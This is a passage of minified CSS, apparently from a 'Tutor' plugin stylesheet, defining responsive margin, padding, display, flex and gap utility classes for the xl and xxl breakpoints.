margin:-48px}.tutor-m-xl-n52{margin:-52px}.tutor-m-xl-n56{margin:-56px}.tutor-m-xl-n60{margin:-60px}.tutor-m-xl-n64{margin:-64px}.tutor-m-xl-n68{margin:-68px}.tutor-m-xl-n72{margin:-72px}.tutor-m-xl-n76{margin:-76px}.tutor-m-xl-n80{margin:-80px}.tutor-mx-xl-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-xl-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-xl-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-xl-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-xl-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-xl-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-xl-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-xl-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-xl-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-xl-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-xl-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-xl-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-xl-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-xl-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-xl-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-xl-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-xl-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-xl-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-xl-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-xl-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-xl-n80{margin-right:-80px;margin-left:-80px}.tutor-my-xl-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-xl-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-xl-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-xl-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-xl-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-xl-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-xl-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-xl-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-xl-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-xl-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-xl-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-xl-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-xl-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-xl-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-xl-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-xl-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-xl-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-xl-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-xl-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-xl-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-xl-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-xl-n2{margin-top:-2px}.tutor-mt-xl-n4{margin-top:-4px}.tutor-mt-xl-n8{margin-top:-8px}.tutor-mt-xl-n12{margin-top:-12px}.tutor-mt-xl-n16{margin-top:-16px}.tutor-mt-xl-n20{margin-top:-20px}.tutor-mt-xl-n24{margin-top:-24px}.tutor-mt-xl-n28{margin-top:-28px}.tutor-mt-xl-n32{margin-top:-32px}.tutor-mt-xl-n36{margin-top:-36px}.tutor-mt-xl-n40{margin-top:-40px}.tutor-mt-xl-n44{margin-top:-44px}.tutor-mt-xl-n48{margin-top:-48px}.tutor-mt-xl-n52{margin-top:-52px}.tutor-mt-xl-n56{margin-top:-56px}.tutor-mt-xl-n60{margin-top:-60px}.tutor-mt-xl-n64{margin-top:-64px}.tutor-mt-xl-n68{margin-top:-68px}.tutor-mt-xl-n72{margin-top:-72px}.tutor-mt-xl-n76{margin-top:-76px}.tutor-mt-xl-n80{margin-top:-80px}.tutor-mr-xl-n2{margin-right:-2px}.tutor-mr-xl-n4{margin-right:-4px}.tutor-mr-xl-n8{margin-right:-8px}.tutor-mr-xl-n12{margin-right:-12px}.tutor-mr-xl-n16{margin-right:-16px}.tutor-mr-xl-n20{margin-right:-20px}.tutor-mr-xl-n24{margin-right:-24px}.tutor-mr-xl-n28{margin-right:-28px}.tutor-mr-xl-n32{margin-right:-32px}.tutor-mr-xl-n36{margin-right:-36px}.tutor-mr-xl-n40{margin-right:-40px}.tutor-mr-xl-n44{margin-right:-44px}.tutor-mr-xl-n48{margin-right:-48px}.tutor-mr-xl-n52{margin-right:-52px}.tutor-mr-xl-n56{margin-right:-56px}.tutor-mr-xl-n60{margin-right:-60px}.tutor-mr-xl-n64{margin-right:-64px}.tutor-mr-xl-n68{margin-right:-68px}.tutor-mr-xl-n72{margin-right:-72px}.tutor-mr-xl-n76{margin-right:-76px}.tutor-mr-xl-n80{margin-right:-80px}.tutor-mb-xl-n2{margin-bottom:-2px}.tutor-mb-xl-n4{margin-bottom:-4px}.tutor-mb-xl-n8{margin-bottom:-8px}.tutor-mb-xl-n12{margin-bottom:-12px}.tutor-mb-xl-n16{margin-bottom:-16px}.tutor-mb-xl-n20{margin-bottom:-20px}.tutor-mb-xl-n24{margin-bottom:-24px}.tutor-mb-xl-n28{margin-bottom:-28px}.tutor-mb-xl-n32{margin-bottom:-32px}.tutor-mb-xl-n36{margin-bottom:-36px}.tutor-mb-xl-n40{margin-bottom:-40px}.tutor-mb-xl-n44{margin-bottom:-44px}.tutor-mb-xl-n48{margin-bottom:-48px}.tutor-mb-xl-n52{margin-bottom:-52px}.tutor-mb-xl-n56{margin-bottom:-56px}.tutor-mb-xl-n60{margin-bottom:-60px}.tutor-mb-xl-n64{margin-bottom:-64px}.tutor-mb-xl-n68{margin-bottom:-68px}.tutor-mb-xl-n72{margin-bottom:-72px}.tutor-mb-xl-n76{margin-bottom:-76px}.tutor-mb-xl-n80{margin-bottom:-80px}.tutor-ml-xl-n2{margin-left:-2px}.tutor-ml-xl-n4{margin-left:-4px}.tutor-ml-xl-n8{margin-left:-8px}.tutor-ml-xl-n12{margin-left:-12px}.tutor-ml-xl-n16{margin-left:-16px}.tutor-ml-xl-n20{margin-left:-20px}.tutor-ml-xl-n24{margin-left:-24px}.tutor-ml-xl-n28{margin-left:-28px}.tutor-ml-xl-n32{margin-left:-32px}.tutor-ml-xl-n36{margin-left:-36px}.tutor-ml-xl-n40{margin-left:-40px}.tutor-ml-xl-n44{margin-left:-44px}.tutor-ml-xl-n48{margin-left:-48px}.tutor-ml-xl-n52{margin-left:-52px}.tutor-ml-xl-n56{margin-left:-56px}.tutor-ml-xl-n60{margin-left:-60px}.tutor-ml-xl-n64{margin-left:-64px}.tutor-ml-xl-n68{margin-left:-68px}.tutor-ml-xl-n72{margin-left:-72px}.tutor-ml-xl-n76{margin-left:-76px}.tutor-ml-xl-n80{margin-left:-80px}.tutor-p-xl-0{padding:0}.tutor-p-xl-2{padding:2px}.tutor-p-xl-4{padding:4px}.tutor-p-xl-8{padding:8px}.tutor-p-xl-12{padding:12px}.tutor-p-xl-16{padding:16px}.tutor-p-xl-20{padding:20px}.tutor-p-xl-24{padding:24px}.tutor-p-xl-28{padding:28px}.tutor-p-xl-32{padding:32px}.tutor-p-xl-36{padding:36px}.tutor-p-xl-40{padding:40px}.tutor-p-xl-44{padding:44px}.tutor-p-xl-48{padding:48px}.tutor-p-xl-52{padding:52px}.tutor-p-xl-56{padding:56px}.tutor-p-xl-60{padding:60px}.tutor-p-xl-64{padding:64px}.tutor-p-xl-68{padding:68px}.tutor-p-xl-72{padding:72px}.tutor-p-xl-76{padding:76px}.tutor-p-xl-80{padding:80px}.tutor-px-xl-0{padding-right:0;padding-left:0}.tutor-px-xl-2{padding-right:2px;padding-left:2px}.tutor-px-xl-4{padding-right:4px;padding-left:4px}.tutor-px-xl-8{padding-right:8px;padding-left:8px}.tutor-px-xl-12{padding-right:12px;padding-left:12px}.tutor-px-xl-16{padding-right:16px;padding-left:16px}.tutor-px-xl-20{padding-right:20px;padding-left:20px}.tutor-px-xl-24{padding-right:24px;padding-left:24px}.tutor-px-xl-28{padding-right:28px;padding-left:28px}.tutor-px-xl-32{padding-right:32px;padding-left:32px}.tutor-px-xl-36{padding-right:36px;padding-left:36px}.tutor-px-xl-40{padding-right:40px;padding-left:40px}.tutor-px-xl-44{padding-right:44px;padding-left:44px}.tutor-px-xl-48{padding-right:48px;padding-left:48px}.tutor-px-xl-52{padding-right:52px;padding-left:52px}.tutor-px-xl-56{padding-right:56px;padding-left:56px}.tutor-px-xl-60{padding-right:60px;padding-left:60px}.tutor-px-xl-64{padding-right:64px;padding-left:64px}.tutor-px-xl-68{padding-right:68px;padding-left:68px}.tutor-px-xl-72{padding-right:72px;padding-left:72px}.tutor-px-xl-76{padding-right:76px;padding-left:76px}.tutor-px-xl-80{padding-right:80px;padding-left:80px}.tutor-py-xl-0{padding-top:0;padding-bottom:0}.tutor-py-xl-2{padding-top:2px;padding-bottom:2px}.tutor-py-xl-4{padding-top:4px;padding-bottom:4px}.tutor-py-xl-8{padding-top:8px;padding-bottom:8px}.tutor-py-xl-12{padding-top:12px;padding-bottom:12px}.tutor-py-xl-16{padding-top:16px;padding-bottom:16px}.tutor-py-xl-20{padding-top:20px;padding-bottom:20px}.tutor-py-xl-24{padding-top:24px;padding-bottom:24px}.tutor-py-xl-28{padding-top:28px;padding-bottom:28px}.tutor-py-xl-32{padding-top:32px;padding-bottom:32px}.tutor-py-xl-36{padding-top:36px;padding-bottom:36px}.tutor-py-xl-40{padding-top:40px;padding-bottom:40px}.tutor-py-xl-44{padding-top:44px;padding-bottom:44px}.tutor-py-xl-48{padding-top:48px;padding-bottom:48px}.tutor-py-xl-52{padding-top:52px;padding-bottom:52px}.tutor-py-xl-56{padding-top:56px;padding-bottom:56px}.tutor-py-xl-60{padding-top:60px;padding-bottom:60px}.tutor-py-xl-64{padding-top:64px;padding-bottom:64px}.tutor-py-xl-68{padding-top:68px;padding-bottom:68px}.tutor-py-xl-72{padding-top:72px;padding-bottom:72px}.tutor-py-xl-76{padding-top:76px;padding-bottom:76px}.tutor-py-xl-80{padding-top:80px;padding-bottom:80px}.tutor-pt-xl-0{padding-top:0}.tutor-pt-xl-2{padding-top:2px}.tutor-pt-xl-4{padding-top:4px}.tutor-pt-xl-8{padding-top:8px}.tutor-pt-xl-12{padding-top:12px}.tutor-pt-xl-16{padding-top:16px}.tutor-pt-xl-20{padding-top:20px}.tutor-pt-xl-24{padding-top:24px}.tutor-pt-xl-28{padding-top:28px}.tutor-pt-xl-32{padding-top:32px}.tutor-pt-xl-36{padding-top:36px}.tutor-pt-xl-40{padding-top:40px}.tutor-pt-xl-44{padding-top:44px}.tutor-pt-xl-48{padding-top:48px}.tutor-pt-xl-52{padding-top:52px}.tutor-pt-xl-56{padding-top:56px}.tutor-pt-xl-60{padding-top:60px}.tutor-pt-xl-64{padding-top:64px}.tutor-pt-xl-68{padding-top:68px}.tutor-pt-xl-72{padding-top:72px}.tutor-pt-xl-76{padding-top:76px}.tutor-pt-xl-80{padding-top:80px}.tutor-pr-xl-0{padding-right:0}.tutor-pr-xl-2{padding-right:2px}.tutor-pr-xl-4{padding-right:4px}.tutor-pr-xl-8{padding-right:8px}.tutor-pr-xl-12{padding-right:12px}.tutor-pr-xl-16{padding-right:16px}.tutor-pr-xl-20{padding-right:20px}.tutor-pr-xl-24{padding-right:24px}.tutor-pr-xl-28{padding-right:28px}.tutor-pr-xl-32{padding-right:32px}.tutor-pr-xl-36{padding-right:36px}.tutor-pr-xl-40{padding-right:40px}.tutor-pr-xl-44{padding-right:44px}.tutor-pr-xl-48{padding-right:48px}.tutor-pr-xl-52{padding-right:52px}.tutor-pr-xl-56{padding-right:56px}.tutor-pr-xl-60{padding-right:60px}.tutor-pr-xl-64{padding-right:64px}.tutor-pr-xl-68{padding-right:68px}.tutor-pr-xl-72{padding-right:72px}.tutor-pr-xl-76{padding-right:76px}.tutor-pr-xl-80{padding-right:80px}.tutor-pb-xl-0{padding-bottom:0}.tutor-pb-xl-2{padding-bottom:2px}.tutor-pb-xl-4{padding-bottom:4px}.tutor-pb-xl-8{padding-bottom:8px}.tutor-pb-xl-12{padding-bottom:12px}.tutor-pb-xl-16{padding-bottom:16px}.tutor-pb-xl-20{padding-bottom:20px}.tutor-pb-xl-24{padding-bottom:24px}.tutor-pb-xl-28{padding-bottom:28px}.tutor-pb-xl-32{padding-bottom:32px}.tutor-pb-xl-36{padding-bottom:36px}.tutor-pb-xl-40{padding-bottom:40px}.tutor-pb-xl-44{padding-bottom:44px}.tutor-pb-xl-48{padding-bottom:48px}.tutor-pb-xl-52{padding-bottom:52px}.tutor-pb-xl-56{padding-bottom:56px}.tutor-pb-xl-60{padding-bottom:60px}.tutor-pb-xl-64{padding-bottom:64px}.tutor-pb-xl-68{padding-bottom:68px}.tutor-pb-xl-72{padding-bottom:72px}.tutor-pb-xl-76{padding-bottom:76px}.tutor-pb-xl-80{padding-bottom:80px}.tutor-pl-xl-0{padding-left:0}.tutor-pl-xl-2{padding-left:2px}.tutor-pl-xl-4{padding-left:4px}.tutor-pl-xl-8{padding-left:8px}.tutor-pl-xl-12{padding-left:12px}.tutor-pl-xl-16{padding-left:16px}.tutor-pl-xl-20{padding-left:20px}.tutor-pl-xl-24{padding-left:24px}.tutor-pl-xl-28{padding-left:28px}.tutor-pl-xl-32{padding-left:32px}.tutor-pl-xl-36{padding-left:36px}.tutor-pl-xl-40{padding-left:40px}.tutor-pl-xl-44{padding-left:44px}.tutor-pl-xl-48{padding-left:48px}.tutor-pl-xl-52{padding-left:52px}.tutor-pl-xl-56{padding-left:56px}.tutor-pl-xl-60{padding-left:60px}.tutor-pl-xl-64{padding-left:64px}.tutor-pl-xl-68{padding-left:68px}.tutor-pl-xl-72{padding-left:72px}.tutor-pl-xl-76{padding-left:76px}.tutor-pl-xl-80{padding-left:80px}}@media(min-width: 1400px){.tutor-d-xxl-inline{display:inline !important}.tutor-d-xxl-inline-block{display:inline-block !important}.tutor-d-xxl-block{display:block !important}.tutor-d-xxl-grid{display:grid !important}.tutor-d-xxl-table{display:table !important}.tutor-d-xxl-table-row{display:table-row !important}.tutor-d-xxl-table-cell{display:table-cell !important}.tutor-d-xxl-flex{display:flex !important}.tutor-d-xxl-inline-flex{display:inline-flex !important}.tutor-d-xxl-none{display:none !important}.tutor-flex-xxl-fill{flex:1 1 auto !important}.tutor-flex-xxl-row{flex-direction:row !important}.tutor-flex-xxl-column{flex-direction:column !important}.tutor-flex-xxl-row-reverse{flex-direction:row-reverse !important}.tutor-flex-xxl-column-reverse{flex-direction:column-reverse !important}.tutor-flex-xxl-grow-0{flex-grow:0 !important}.tutor-flex-xxl-grow-1{flex-grow:1 !important}.tutor-flex-xxl-shrink-0{flex-shrink:0 !important}.tutor-flex-xxl-shrink-1{flex-shrink:1 !important}.tutor-flex-xxl-wrap{flex-wrap:wrap !important}.tutor-flex-xxl-nowrap{flex-wrap:nowrap !important}.tutor-flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-xxl-0{gap:0 !important}.tutor-gap-xxl-1{gap:.5rem !important}.tutor-gap-xxl-2{gap:1rem !important}.tutor-gap-xxl-3{gap:1.5rem !important}.tutor-gap-xxl-4{gap:2rem !important}.tutor-gap-xxl-5{gap:3rem !important}.tutor-gap-xxl-4px{gap:.25rem !important}.tutor-gap-xxl-12px{gap:.75rem !important}.tutor-justify-xxl-start{justify-content:flex-start !important}.tutor-justify-xxl-end{justify-content:flex-end !important}.tutor-justify-xxl-center{justify-content:center !important}.tutor-justify-xxl-between{justify-content:space-between !important}.tutor-justify-xxl-around{justify-content:space-around !important}.tutor-justify-xxl-evenly{justify-content:space-evenly !important}.tutor-align-xxl-start{align-items:flex-start !important}.tutor-align-xxl-end{align-items:flex-end !important}.tutor-align-xxl-center{align-items:center !important}.tutor-align-xxl-baseline{align-items:baseline !important}.tutor-align-xxl-stretch{align-items:stretch !important}.tutor-align-content-xxl-start{align-content:flex-start !important}.tutor-align-content-xxl-end{align-content:flex-end !important}.tutor-align-content-xxl-center{align-content:center !important}.tutor-align-content-xxl-between{align-content:space-between !important}.tutor-align-content-xxl-around{align-content:space-around !important}.tutor-align-content-xxl-stretch{align-content:stretch !important}.tutor-align-self-xxl-auto{align-self:auto !important}.tutor-align-self-xxl-start{align-self:flex-start !important}.tutor-align-self-xxl-end{align-self:flex-end !important}.tutor-align-self-xxl-center{align-self:center !important}.tutor-align-self-xxl-baseline{align-self:baseline !important}.tutor-align-self-xxl-stretch{align-self:stretch !important}.tutor-order-xxl-first{order:-1 !important}.tutor-order-xxl-0{order:0 !important}.tutor-order-xxl-1{order:1 !important}.tutor-order-xxl-2{order:2 !important}.tutor-order-xxl-3{order:3 !important}.tutor-order-xxl-4{order:4 !important}.tutor-order-xxl-5{order:5 !important}.tutor-order-xxl-last{order:6 !important}.tutor-m-xxl-0{margin:0}.tutor-m-xxl-2{margin:2px}.tutor-m-xxl-4{margin:4px}.tutor-m-xxl-8{margin:8px}.tutor-m-xxl-12{margin:12px}.tutor-m-xxl-16{margin:16px}.tutor-m-xxl-20{margin:20px}.tutor-m-xxl-24{margin:24px}.tutor-m-xxl-28{margin:28px}.tutor-m-xxl-32{margin:32px}.tutor-m-xxl-36{margin:36px}.tutor-m-xxl-40{margin:40px}.tutor-m-xxl-44{margin:44px}.tutor-m-xxl-48{margin:48px}.tutor-m-xxl-52{margin:52px}.tutor-m-xxl-56{margin:56px}.tutor-m-xxl-60{margin:60px}.tutor-m-xxl-64{margin:64px}.tutor-m-xxl-68{margin:68px}.tutor-m-xxl-72{margin:72px}.tutor-m-xxl-76{margin:76px}.tutor-m-xxl-80{margin:80px}.tutor-m-xxl-auto{margin:auto}.tutor-mx-xxl-0{margin-right:0;margin-left:0}.tutor-mx-xxl-2{margin-right:2px;margin-left:2px}.tutor-mx-xxl-4{margin-right:4px;margin-left:4px}.tutor-mx-xxl-8{margin-right:8px;margin-left:8px}.tutor-mx-xxl-12{margin-right:12px;margin-left:12px}.tutor-mx-xxl-16{margin-right:16px;margin-left:16px}.tutor-mx-xxl-20{margin-right:20px;margin-left:20px}.tutor-mx-xxl-24{margin-right:24px;margin-left:24px}.tutor-mx-xxl-28{margin-right:28px;margin-left:28px}.tutor-mx-xxl-32{margin-right:32px;margin-left:32px}.tutor-mx-xxl-36{margin-right:36px;margin-left:36px}.tutor-mx-xxl-40{margin-right:40px;margin-left:40px}.tutor-mx-xxl-44{margin-right:44px;margin-left:44px}.tutor-mx-xxl-48{margin-right:48px;margin-left:48px}.tutor-mx-xxl-52{margin-right:52px;margin-left:52px}.tutor-mx-xxl-56{margin-right:56px;margin-left:56px}.tutor-mx-xxl-60{margin-right:60px;margin-left:60px}.tutor-mx-xxl-64{margin-right:64px;margin-left:64px}.tutor-mx-xxl-68{margin-right:68px;margin-left:68px}.tutor-mx-xxl-72{margin-right:72px;margin-left:72px}.tutor-mx-xxl-76{margin-right:76px;margin-left:76px}.tutor-mx-xxl-80{margin-right:80px;margin-left:80px}.tutor-mx-xxl-auto{margin-right:auto;margin-left:auto}.tutor-my-xxl-0{margin-top:0;margin-bottom:0}.tutor-my-xxl-2{margin-top:2px;margin-bottom:2px}.tutor-my-xxl-4{margin-top:4px;margin-bottom:4px}.tutor-my-xxl-8{margin-top:8px;margin-bottom:8px}.tutor-my-xxl-12{margin-top:12px;margin-bottom:12px}.tutor-my-xxl-16{margin-top:16px;margin-bottom:16px}.tutor-my-xxl-20{margin-top:20px;margin-bottom:20px}.tutor-my-xxl-24{margin-top:24px;margin-bottom:24px}.tutor-my-xxl-28{margin-top:28px;margin-bottom:28px}.tutor-my-xxl-32{margin-top:32px;margin-bottom:32px}.tutor-my-xxl-36{margin-top:36px;margin-bottom:36px}.tutor-my-xxl-40{margin-top:40px;margin-bottom:40px}.tutor-my-xxl-44{margin-top:44px;margin-bottom:44px}.tutor-my-xxl-48{margin-top:48px;margin-bottom:48px}.tutor-my-xxl-52{margin-top:52px;margin-bottom:52px}.tutor-my-xxl-56{margin-top:56px;margin-bottom:56px}.tutor-my-xxl-60{margin-top:60px;margin-bottom:60px}.tutor-my-xxl-64{margin-top:64px;margin-bottom:64px}.tutor-my-xxl-68{margin-top:68px;margin-bottom:68px}.tutor-my-xxl-72{margin-top:72px;margin-bottom:72px}.tutor-my-xxl-76{margin-top:76px;margin-bottom:76px}.tutor-my-xxl-80{margin-top:80px;margin-bottom:80px}.tutor-my-xxl-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-xxl-0{margin-top:0}.tutor-mt-xxl-2{margin-top:2px}.tutor-mt-xxl-4{margin-top:4px}.tutor-mt-xxl-8{margin-top:8px}.tutor-mt-xxl-12{margin-top:12px}.tutor-mt-xxl-16{margin-top:16px}.tutor-mt-xxl-20{margin-top:20px}.tutor-mt-xxl-24{margin-top:24px}.tutor-mt-xxl-28{margin-top:28px}.tutor-mt-xxl-32{margin-top:32px}.tutor-mt-xxl-36{margin-top:36px}.tutor-mt-xxl-40{margin-top:40px}.tutor-mt-xxl-44{margin-top:44px}.tutor-mt-xxl-48{margin-top:48px}.tutor-mt-xxl-52{margin-top:52px}.tutor-mt-xxl-56{margin-top:56px}.tutor-mt-xxl-60{margin-top:60px}.tutor-mt-xxl-64{margin-top:64px}.tutor-mt-xxl-68{margin-top:68px}.tutor-mt-xxl-72{margin-top:72px}.tutor-mt-xxl-76{margin-top:76px}.tutor-mt-xxl-80{margin-top:80px}.tutor-mt-xxl-auto{margin-top:auto}.tutor-mr-xxl-0{margin-right:0}.tutor-mr-xxl-2{margin-right:2px}.tutor-mr-xxl-4{margin-right:4px}.tutor-mr-xxl-8{margin-right:8px}.tutor-mr-xxl-12{margin-right:12px}.tutor-mr-xxl-16{margin-right:16px}.tutor-mr-xxl-20{margin-right:20px}.tutor-mr-xxl-24{margin-right:24px}.tutor-mr-xxl-28{margin-right:28px}.tutor-mr-xxl-32{margin-right:32px}.tutor-mr-xxl-36{margin-right:36px}.tutor-mr-xxl-40{margin-right:40px}.tutor-mr-xxl-44{margin-right:44px}.tutor-mr-xxl-48{margin-right:48px}.tutor-mr-xxl-52{margin-right:52px}.tutor-mr-xxl-56{margin-right:56px}.tutor-mr-xxl-60{margin-right:60px}.tutor-mr-xxl-64{margin-right:64px}.tutor-mr-xxl-68{margin-right:68px}.tutor-mr-xxl-72{margin-right:72px}.tutor-mr-xxl-76{margin-right:76px}.tutor-mr-xxl-80{margin-right:80px}.tutor-mr-xxl-auto{margin-right:auto}.tutor-mb-xxl-0{margin-bottom:0}.tutor-mb-xxl-2{margin-bottom:2px}.tutor-mb-xxl-4{margin-bottom:4px}.tutor-mb-xxl-8{margin-bottom:8px}.tutor-mb-xxl-12{margin-bottom:12px}.tutor-mb-xxl-16{margin-bottom:16px}.tutor-mb-xxl-20{margin-bottom:20px}.tutor-mb-xxl-24{margin-bottom:24px}.tutor-mb-xxl-28{margin-bottom:28px}.tutor-mb-xxl-32{margin-bottom:32px}.tutor-mb-xxl-36{margin-bottom:36px}.tutor-mb-xxl-40{margin-bottom:40px}.tutor-mb-xxl-44{margin-bottom:44px}.tutor-mb-xxl-48{margin-bottom:48px}.tutor-mb-xxl-52{margin-bottom:52px}.tutor-mb-xxl-56{margin-bottom:56px}.tutor-mb-xxl-60{margin-bottom:60px}.tutor-mb-xxl-64{margin-bottom:64px}.tutor-mb-xxl-68{margin-bottom:68px}.tutor-mb-xxl-72{margin-bottom:72px}.tutor-mb-xxl-76{margin-bottom:76px}.tutor-mb-xxl-80{margin-bottom:80px}.tutor-mb-xxl-auto{margin-bottom:auto}.tutor-ml-xxl-0{margin-left:0}.tutor-ml-xxl-2{margin-left:2px}.tutor-ml-xxl-4{margin-left:4px}.tutor-ml-xxl-8{margin-left:8px}.tutor-ml-xxl-12{margin-left:12px}.tutor-ml-xxl-16{margin-left:16px}.tutor-ml-xxl-20{margin-left:20px}.tutor-ml-xxl-24{margin-left:24px}.tutor-ml-xxl-28{margin-left:28px}.tutor-ml-xxl-32{margin-left:32px}.tutor-ml-xxl-36{margin-left:36px}.tutor-ml-xxl-40{margin-left:40px}.tutor-ml-xxl-44{margin-left:44px}.tutor-ml-xxl-48{margin-left:48px}.tutor-ml-xxl-52{margin-left:52px}.tutor-ml-xxl-56{margin-left:56px}.tutor-ml-xxl-60{margin-left:60px}.tutor-ml-xxl-64{margin-left:64px}.tutor-ml-xxl-68{margin-left:68px}.tutor-ml-xxl-72{margin-left:72px}.tutor-ml-xxl-76{margin-left:76px}.tutor-ml-xxl-80{margin-left:80px}.tutor-ml-xxl-auto{margin-left:auto}.tutor-m-xxl-n2{margin:-2px}.tutor-m-xxl-n4{margin:-4px}.tutor-m-xxl-n8{margin:-8px}.tutor-m-xxl-n12{margin:-12px}.tutor-m-xxl-n16{margin:-16px}.tutor-m-xxl-n20{margin:-20px}.tutor-m-xxl-n24{margin:-24px}.tutor-m-xxl-n28{margin:-28px}.tutor-m-xxl-n32{margin:-32px}.tutor-m-xxl-n36{margin:-36px}.tutor-m-xxl-n40{margin:-40px}.tutor-m-xxl-n44{margin:-44px}.tutor-m-xxl-n48{margin:-48px}.tutor-m-xxl-n52{margin:-52px}.tutor-m-xxl-n56{margin:-56px}.tutor-m-xxl-n60{margin:-60px}.tutor-m-xxl-n64{margin:-64px}.tutor-m-xxl-n68{margin:-68px}.tutor-m-xxl-n72{margin:-72px}.tutor-m-xxl-n76{margin:-76px}.tutor-m-xxl-n80{margin:-80px}.tutor-mx-xxl-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-xxl-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-xxl-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-xxl-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-xxl-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-xxl-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-xxl-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-xxl-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-xxl-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-xxl-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-xxl-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-xxl-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-xxl-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-xxl-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-xxl-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-xxl-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-xxl-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-xxl-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-xxl-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-xxl-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-xxl-n80{margin-right:-80px;margin-left:-80px}.tutor-my-xxl-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-xxl-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-xxl-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-xxl-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-xxl-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-xxl-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-xxl-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-xxl-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-xxl-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-xxl-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-xxl-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-xxl-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-xxl-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-xxl-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-xxl-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-xxl-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-xxl-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-xxl-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-xxl-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-xxl-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-xxl-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-xxl-n2{margin-top:-2px}.tutor-mt-xxl-n4{margin-top:-4px}.tutor-mt-xxl-n8{margin-top:-8px}.tutor-mt-xxl-n12{margin-top:-12px}.tutor-mt-xxl-n16{margin-top:-16px}.tutor-mt-xxl-n20{margin-top:-20px}.tutor-mt-xxl-n24{margin-top:-24px}.tutor-mt-xxl-n28{margin-top:-28px}.tutor-mt-xxl-n32{margin-top:-32px}.tutor-mt-xxl-n36{margin-top:-36px}.tutor-mt-xxl-n40{margin-top:-40px}.tutor-mt-xxl-n44{margin-top:-44px}.tutor-mt-xxl-n48{margin-top:-48px}.tutor-mt-xxl-n52{margin-top:-52px}.tutor-mt-xxl-n56{margin-top:-56px}.tutor-mt-xxl-n60{margin-top:-60px}.tutor-mt-xxl-n64{margin-top:-64px}.tutor-mt-xxl-n68{margin-top:-68px}.tutor-mt-xxl-n72{margin-top:-72px}.tutor-mt-xxl-n76{margin-top:-76px}.tutor-mt-xxl-n80{margin-top:-80px}.tutor-mr-xxl-n2{margin-right:-2px}.tutor-mr-xxl-n4{margin-right:-4px}.tutor-mr-xxl-n8{margin-right:-8px}.tutor-mr-xxl-n12{margin-right:-12px}.tutor-mr-xxl-n16{margin-right:-16px}.tutor-mr-xxl-n20{margin-right:-20px}.tutor-mr-xxl-n24{margin-right: